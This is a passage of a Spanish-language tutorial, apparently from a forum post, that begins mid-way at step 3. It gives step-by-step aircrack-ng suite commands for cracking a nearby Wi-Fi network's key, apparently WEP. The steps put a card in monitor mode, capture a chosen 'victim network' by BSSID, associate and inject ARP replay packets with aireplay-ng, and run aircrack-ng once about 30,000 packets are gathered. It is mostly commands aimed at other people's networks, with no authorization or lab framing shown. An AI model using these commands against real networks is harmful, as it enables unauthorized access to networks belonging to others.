 Ya tenemos nuestra targeta en Modo Monitor (monitor mode enabled on mon0) se
podrán dar cuenta "mon0" es el nombre de la interfaz en modo monitor.
3. Paso: Ahora vamos a escanear redes disponibles con el siguiente comando:
Cita: Ocultar
airodump-ng mon0
y con esto comenzará a mostrarnos las Redes Disponibles. Para seleccionar la
Red Víctima tenemos qué detener el escaneo presionando ctrl+c
4. Paso: En este paso vamos a Capturar la Red Víctima para esto escribimos el
siguiente comando:
Cita: Ocultar
airodump-ng -w redes -c 11 --bssid 00:22:A4:30:FE:59 mon0
donde
-w = especifica el nombre del archivo donde se guarda la captura de datos
-c = especifica el canal de la Red
--bssid = especifica Mac de Punto de Acceso
mon0 = especifica la interfaz de la targeta de Red en Modo Monitor
5. Paso: Abrimos una segunda Terminal (sin cerrar la primera) y escribimos lo
siguiente:
Cita: Ocultar
aireplay-ng -1 0 -a 00:22:A4:30:FE:59 mon0
esto es para Asociar su pc con la Red Víctima
6. Paso: Ahora si viene lo bueno, a inyectar paquetes a la red, para esto
tecleamos lo siguiente:
Cita: Ocultar
aireplay-ng -3 -b 00:22:A4:30:FE:59 mon0
con esto enviaremos y recibiremos paquetes. Vamos a la primera Terminal y en la
columna #Data se incrementará rapidamente, y esperamos a que llegue a
los 30,000 datos para poder desemcriptar la Clave
7. Paso: Cuando llegue a los 30,000 datos abrimos una tercera y última Terminal y
escribimos el famoso comando:
Cita: Ocultar
aircrack-ng redes-01.cap
 